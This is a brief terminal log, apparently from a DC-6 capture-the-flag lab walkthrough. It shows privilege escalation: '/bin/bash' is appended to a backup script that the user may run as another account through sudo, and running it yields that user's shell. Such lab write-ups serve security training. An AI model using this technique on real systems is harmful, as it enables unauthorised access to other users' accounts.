 graham@dc-6:/home/jens$ echo '/bin/bash' >> backups.sh 1
graham@dc-6:/home/jens$ cat backups.sh 2
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
/bin/bash
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh 3
tar: Removing leading `/' from member names
jens@dc-6:~$